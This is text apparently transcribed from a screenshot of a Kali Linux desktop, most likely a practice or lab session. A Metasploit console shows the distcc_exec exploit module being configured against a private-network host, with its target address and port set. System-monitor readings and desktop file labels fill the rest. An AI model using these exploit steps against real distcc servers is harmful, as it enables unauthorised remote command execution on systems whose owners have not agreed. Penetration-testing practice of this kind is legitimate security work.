 Applications Places Terminal Mon 00:32 1
conky (kali)
Kali Live
exploit
12:32 27 August 2018
Monday
HD 17.9GiB / 27.9GiB RAM 845MiB / 1.45GiB CPU 3%
Burp_Suite_
Pro_1.5.20
root@kali: ~
File Edit View Search Terminal Help
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
payload.txt
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/misc/distcc_exec) > set RHOST 192.168.43.247
RHOST => 192.168.43.247
msf exploit(unix/misc/distcc_exec) > set RPORT 3632
RPORT => 3632
msf exploit(unix/misc/distcc_exec) > use
sql inection
notes
SYSTEM
Linux 4.6.0-kali1-amd64
kali
Uptime: 0h 5m 56s
CPU
Xorg 0.76%
updatedb.mlocat 0.76%
gnome-shell 0.50%
conky 0.50%
gnome-terminal- 0.50%
56
MEM
ruby 18.88%
gnome-shell 16.94%
gnome-shell 7.97%
Xorg 3.39%
Xorg 3.35%
Root
Home
Data
DISKS
Free: 17.9GiB Used: 8.52GiB
Free: 17.9GiB Used: 8.52GiB
Free: 0B Used: 0B
Up
Down
ETHERNET